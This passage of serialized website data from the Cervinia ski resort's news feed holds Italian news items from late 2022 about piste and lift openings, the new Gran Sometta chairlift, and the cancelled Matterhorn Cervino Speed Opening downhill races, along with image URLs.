Piste\u003C\u002Fb\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"06\u002F12\u002F2022",hero_slider:[{image:{full:[fO,B,K,b],fullhd:[fO,B,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-1280x600.jpeg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-300x225.jpeg",f,A,a]},video_id:b},{image:{full:[fP,B,K,b],fullhd:[fP,B,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-1280x600.jpeg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-300x225.jpeg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Novità dal Cervino Ski Paradise: il 2 dicembre apriranno le piste di Valtournenche.  Dal 3 dicembre, invece, sarà possibile scendere a Cervinia con gli sci.",slug:"novita-dal-cervino-ski-paradise-il-2-dicembre-apriranno-le-piste-di-valtournenche-dal-3-dicembre-invece-sara-possibile-scendere-a-cervinia-con-gli-sci",excerpt:"Dopo l’apertura dei nuovi impianti del Cervino Ski Paradise avvenuta nello scorso fine settimana, il prossimo weekend sarà la volta [&hellip;]",content:"\u003Cp\u003EDopo l’apertura dei nuovi impianti del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E avvenuta nello scorso fine settimana, il prossimo weekend sarà la volta della parte alta del comprensorio di \u003Cem\u003EValtournenche\u003C\u002Fem\u003E (da venerdì 2 dicembre) e delle piste n. 3, n. 3 bis e 5 di rientro da Plan Maison al Cretaz di Breuil-Cervinia (da sabato 3 dicembre), che andranno ad affiancare il Ventina (n. 7), integralmente percorribile da Plateau Rosa al fondovalle.\u003C\u002Fp\u003E\n\u003Cp\u003ELa giornata di ieri, domenica 27 novembre, ha visto la messa in funzione di \u003Cstrong\u003Edue nuovi impianti\u003C\u002Fstrong\u003E attesi da tempo: la seggiovia a sei posti di \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Fseggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera\"\u003EGran Sometta\u003C\u002Fa\u003E (con la pista n. 12), strategica per il collegamento tra la ski area di Breuil-Cervinia e quella di Valtournenche, e il tapis roulant per principianti del Cretaz a Cervinia, con la pista n. 14.\u003C\u002Fp\u003E\n\u003Cp\u003EDal prossimo fine settimana sarà dunque possibile \u003Cstrong\u003Escendere a Cervinia con gli sci da Plan Maison\u003C\u002Fstrong\u003E mentre nella parte bassa del comprensorio entreranno in funzione anche le seggiovie del Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EA queste aperture già pianificate se ne potranno aggiungere altre in base alle condizioni di innevamento dei prossimi giorni.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"29\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1.jpeg",o,1728,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-1500x1080.jpeg",o,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-1500x600.jpeg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-889x1024.jpeg",889,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-260x300.jpeg",260,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445.jpeg",bk,1363,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-1328x1080.jpeg",bk,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-1328x600.jpeg",bk,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-998x1024.jpeg",998,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-292x300.jpeg",292,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Posticipata l’apertura degli impianti di Torgnon, Chamois e Valtournenche.",slug:"posticipata-lapertura-degli-impianti-di-torgnon-chamois-e-valtournenche",excerpt:"A causa delle condizioni meteorologiche avverse, con vento forte in quota, l’apertura dei comprensori sciistici di Torgnon, Chamois e Valtournenche, [&hellip;]",content:"\u003Cp\u003EA causa delle condizioni meteorologiche avverse, con vento forte in quota, l’apertura dei comprensori sciistici di \u003Cstrong\u003ETorgnon, Chamois \u003C\u002Fstrong\u003Ee\u003Cstrong\u003E Valtournenche\u003C\u002Fstrong\u003E, inizialmente prevista per sabato 26 novembre, viene posticipata a data da destinarsi.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E la lunga stagione invernale prenderà il via questo venerdì, 25 novembre, per chiudersi il 7 maggio 2023. Non appena le condizioni lo permetteranno, anche gli impianti delle altre località che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E entreranno in funzione, dando inizio a una stagione che si concluderà il 10 aprile 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"23\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-scaled.jpg",p,1349,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1024x540.jpg",e,540,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-300x158.jpg",f,158,a]},video_id:b},{image:{full:[bl,e,y,b],fullhd:[bl,e,y,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-420x280.jpg",j,h,a],large:[bl,e,y,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Lo sci riparte! A Cervinia venerdì 25 novembre riaprono le piste del versante italiano. Con nuovi impianti, tanto divertimento e ski test gratuiti.",slug:"lo-sci-riparte-a-cervinia-venerdi-25-novembre-riaprono-le-piste-del-versante-italiano-con-nuovi-impianti-tanto-divertimento-e-ski-test-gratuiti",excerpt:"La lunga attesa è finalmente giunta a conclusione: da venerdì 25 novembre, infatti, ai piedi del Cervino gli appassionati dello sci [&hellip;]",content:"\u003Cp\u003ELa lunga attesa è finalmente giunta a conclusione: da \u003Cstrong\u003Evenerdì 25 novembre\u003C\u002Fstrong\u003E, infatti, ai piedi del Cervino gli appassionati dello sci potranno ricominciare a praticare la loro attività preferita e gli amanti della neve a respirare a pieni polmoni l’aria cristallina di un ambiente invernale senza uguali. Com’è ormai prassi, è \u003Cstrong\u003ECervinia\u003C\u002Fstrong\u003E la prima grande stazione delle Alpi italiane che riapre i suoi impianti rispettando, a dispetto di condizioni climatiche non certo favorevoli, il suo ruolo di “apripista” del movimento sciistico nazionale.\u003C\u002Fp\u003E\n\u003Cp\u003EE così, nel prossimo fine settimana, agli impianti che salgono a \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003ECime Bianche Laghi\u003C\u002Fem\u003E e \u003Cem\u003EPlateau Rosa\u003C\u002Fem\u003E, andranno ad aggiungersi le seggiovie \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003EFornet, Bontadini\u003C\u002Fem\u003E con le \u003Cem\u003Episte 6, 6.0, 6.00\u003C\u002Fem\u003E, il \u003Cem\u003Etapis roulant di Plan Maison\u003C\u002Fem\u003E, la \u003Cem\u003Eseggiovia Goillet\u003C\u002Fem\u003E con le piste 35, 37, 38, la pista del \u003Cem\u003EVentina (n. 7)\u003C\u002Fem\u003E fino a \u003Cem\u003ECime Bianche Laghi\u003C\u002Fem\u003E e la \u003Cem\u003Eseggiovia Gran Sometta con la pista 12\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’occasione, nel primo weekend (25-27 novembre) la funivia da Breuil-Cervinia entrerà in funzione già alle ore 8:00 mentre l’ultima discesa da Plateau Rosa avverrà alle 16:10\u003C\u002Fp\u003E\n\u003Cp\u003EL’inaugurazione del 25 novembre rappresenta il primo tassello verso l’apertura, prevista nelle prossime settimane, di tutto il \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E che, oltre a \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E, comprende i comprensori sciistici di \u003Cstrong\u003EValtournenche, Torgnon e Chamois\u003C\u002Fstrong\u003E. E l’inizio di una stagione lunghissima, che dall’autunno si protrarrà fino a primavera inoltrata, concludendosi il 7 maggio 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EGrande novità: apertura della seggiovia Gran Sometta\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa grande novità di quest’inverno è rappresentata proprio dall’apertura della seggiovia a 6 posti Gran Sometta: venerdì 25 novembre, infatti, entrerà in funzione questo impianto atteso da anni e posizionato in uno snodo cruciale tra le piste di Valtournenche e l’area sciistica di Breuil-Cervinia\u002FZermatt. La \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Fseggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera\"\u003Eseggiovia di ultima generazione\u003C\u002Fa\u003E, con cupola di protezione, sostituisce la preesistente sciovia, velocizzando notevolmente il passaggio tra i diversi settori del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E e coprendo in 4 minuti il tragitto di 1'163 metri che conduce ai 3'093 metri della stazione di arrivo.\u003C\u002Fp\u003E\n\u003Cp\u003ELa messa in funzione del nuovo impianto di Gran Sometta rappresenta solo la prima \u003Cstrong\u003Enovità della stagione invernale\u003C\u002Fstrong\u003E del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E che prevede, tra l’altro, l’inaugurazione della pista n. 34 che collegherà la località di Cielo Alto alla partenza degli impianti di risalita di Cervinia e la realizzazione di un tapis roulant coperto per bambini e principianti al Campetto di Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESabato e domenica divertimento sulla neve e ski test gratuiti con il “Prove Libere Tour” di Pool Italia\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 26 e domenica 27 novembre, inoltre, Plan Maison sarà lo scenario in cui gli appassionati della neve e dello sci potranno trovare il più divertente “parco giochi” delle Alpi, un vero e proprio villaggio composto da numerosi gazebi gonfiabili. Musica, intrattenimento, happy hour, gadget per tutti e, soprattutto, consigli di esperti skimen e, previa \u003Ca href=\"https:\u002F\u002Fwww.poolsciitalia.com\u002Ftappa2\u002F\"\u003Eregistrazione\u003C\u002Fa\u003E, la possibilità di poter testare gratuitamente gli sci – ben 500 paia – delle marche (Atomic, Blizzard, Dynastar, Fischer, Head, Nordica, Rossignol, Salomon e Voelkl) che fanno parte del Pool Italia, sono gli ingredienti del \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fprove-libere-tour-sulla-neve-senza-pensieri-a-cervinia-2022\"\u003E“Prove Libere Tour”\u003C\u002Fa\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EUn’occasione ideale per festeggiare in grande stile l’apertura delle piste di Breuil-Cervinia.\u003C\u002Fp\u003E\n",date:"21\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-scaled.jpeg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1920x1080.jpeg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1920x600.jpeg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-300x225.jpeg",f,A,a]},video_id:"Cw4mPokp2fI?"},{image:{full:[fQ,B,K,b],fullhd:[fQ,B,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-1280x600.jpg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-300x225.jpg",f,A,a]},video_id:fR},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312.jpg",K,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-960x1080.jpg",K,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-960x600.jpg",K,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-768x1024.jpg",y,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-225x300.jpg",A,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cancellate le discese libere femminili della Coppa del Mondo",slug:"cancellate-le-discese-libere-femminili-della-coppa-del-mondo-audi-fis",excerpt:"Dopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EDopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in programma il 5 e il 6 novembre sono state cancellate a causa delle temperature troppo elevate.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa speranza era che le temperature si abbassassero tanto da permettere la preparazione della pista «Gran Becca» ma, essendo queste rimaste al di sopra delle medie stagionali, unitamente alle abbondanti piogge cadute anche al di sopra dei 3000 metri di quota, ciò non è stato possibile. Nella sezione che si sviluppa su ghiacciaio il tracciato è in condizioni perfette ma nella parte bassa il fondo è troppo morbido e pertanto la sicurezza delle atlete in gara non può essere garantita.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EUna cancellazione di cui si rammarica la Federazione Internazionale Sci e Snowboard (FIS). «Abbiamo sperato sino alla fine, sia noi che gli organizzatori. Purtroppo l'annullamento delle gare femminili è inevitabile. Ringraziamo gli organizzatori per l’incredibile impegno profuso e apprezziamo che sia stato fatto ogni sforzo possibile per dare il via alle gare sulla «Gran Becca». Continuiamo a credere nel progetto, unico nel suo genere, di discesa libera transfrontaliera», spiega il segretario generale della FIS, Michel Vion.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E«Se negli ultimi 7 giorni le temperature fossero state di 2-3 gradi più basse, ci sarebbero state abbondanti nevicate fino al traguardo e avremmo anche potuto innevare artificialmente. La natura ha posto il veto. Questo deve essere rispettato e accettato. La FIS non ha avuto altra scelta che cancellare le gare femminili», sostiene il presidente del Comitato Organizzatore, Franz Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EA Cervinia e Zermatt gli organizzatori sono già al lavoro perché la prima edizione della Matterhorn Cervino Speed ​​Opening diventi realtà a fine autunno 2023. «In queste settimane e in questi mesi abbiamo potuto imparare molto e, ora come prima, siamo ancora convinti della nostra idea e della nostra strategia. L'innovativo e unico appuntamento del Matterhorn Cervino Speed ​​Opening è un valore aggiunto per tutti - per lo sport, per le atlete e gli atleti, per entrambe le regioni, per il turismo, per il settore invernale -. Pertanto continueremo a lavorare duramente per fare in modo che l’anno prossimo le spettacolari discese libere ai piedi del Cervino possano vedere la luce», sottolinea, in conclusione, Franz Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"25\u002F10\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-300x169.jpg",f,w,a]},video_id:b},{image:{full:[fS,p,fT,b],fullhd:[fU,d,m,a],fullhd_header:[fV,d,k,a],card:[fW,i,g,a],listing:[fX,j,h,a],large:[fY,e,fZ,a],medium:[f_,f,f$,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4609-300x169.jpg",f,w,a]},video_id:b}],links:[{title:"Comunicato stampa",description:"Dopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in programma il 5 e il 6 novembre sono state cancellate a causa delle temperature troppo elevate.",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F221025_FIS_Controllo-neve_2_ITA.pdf"}],sidebar_title:c,sidebar:[]},{title:"Mattherhorn Cervino Speed Opening: annullate le gare di discesa maschile",slug:"mattherhorn-cervino-speed-opening-sabato-22-ottobre-controllo-finale-della-neve",excerpt:"Nonostante i grandi sforzi e l&#8217;instancabile impegno del comitato organizzatore, la FIS ha dovuto annullare le gare di discesa maschile [&hellip;]",content:"\u003Cp style=\"font-weight: 400;\"\u003ENonostante i grandi sforzi e l'instancabile impegno del comitato organizzatore, la FIS ha dovuto annullare le gare di discesa maschile del Matterhorn Cervino Speed Opening di sabato, dopo il controllo definitivo della neve, a causa delle temperature troppo calde e di due giorni di pioggia. Tuttavia, gli organizzatori non si arrendono e continuano a lavorare a pieno ritmo per poter organizzare le gare femminili previste il 5 e 6 novembre 2022 come da programma. La decisione per la discesa libera femminile sarà presa martedì 25 ottobre.\u003C\u002Fp\u003E\n\u003Cp style=\"font-weight: 400;\"\u003EIl comunicato stampa ufficiale è disponibile \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fnovita-e-impressioni\u002Fdetail\u002Faudi-fis-world-cup-mens-matterhorn-cervino-races-cancelled\u002F\" data-saferedirecturl=\"https:\u002F\u002Fwww.google.com\u002Furl?q=https:\u002F\u002Fwww.speedopening.com\u002Fit\u002Fnovita-e-impressioni\u002Fdetail\u002Faudi-fis-world-cup-mens-matterhorn-cervino-races-cancelled\u002F&amp;source=gmail&amp;ust=1666522330201000&amp;usg=AOvVaw1nWIZkqb4FVtVwYAN-d8E4\"\u003Equi\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E\n\u003Cp style=\"font-weight: 400;\"\u003E\n",date:"17\u002F10\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F4_Copyright-Pascal-Gertschen-300x225.jpg",f,A,a]},video_id:b},{image:{full:[fS,p,fT,b],fullhd:[fU,d,m,a],fullhd_header:[fV,d,k,a],card:[fW,i,g,a],listing:[fX,j,h,a],large:[fY,e,fZ,a],medium:[f_,f,f$,a]},video_id:b}],links:[{title:"Mattherhorn Cervino Speed Opening",description:"Sabato 22 ottobre controllo finale della 